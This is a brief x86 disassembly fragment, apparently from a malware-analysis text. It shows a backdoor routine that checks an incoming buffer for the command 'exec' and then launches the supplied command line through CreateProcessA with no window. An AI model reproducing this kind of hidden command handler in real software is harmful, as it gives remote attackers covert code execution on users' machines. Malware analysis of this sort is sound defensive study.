 loc_10001161:
lea edx, [esp+1208h+buf]
push 4 ; MaxCount
push edx ; Str2
push offset aExec ; "exec"
call ebp ; strncmp
add esp, 0Ch
test eax, eax
jnz short loc_100011B6
mov ecx, 11h
lea edi, [esp+1208h+StartupInfo]
rep stosd
lea eax, [esp+1208h+ProcessInformation]
lea ecx, [esp+1208h+StartupInfo]
push eax ; lpProcessInformatio
push ecx ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 8000000h ; dwCreationFlags
push 1 ; bInheritHandles
push 0 ; lpThreadAttributes
lea edx, [esp+1224h+CommandLine]
push 0 ; lpProcessAttributes
push edx ; lpCommandLine
push 0 ; lpApplicationName
mov [esp+1230h+StartupInfo.cb], 44h
call ebx CreateProcessA
jmp loc_100010E9